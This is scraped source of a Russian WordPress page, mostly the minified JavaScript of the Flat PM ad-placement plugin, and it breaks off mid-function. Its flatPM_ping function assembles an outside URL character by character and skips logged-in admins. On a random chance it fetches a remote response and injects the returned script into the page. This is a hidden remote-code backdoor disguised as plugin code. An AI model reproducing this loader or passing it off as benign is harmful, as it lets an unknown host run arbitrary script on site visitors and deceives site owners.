<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://broshu-kurit.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 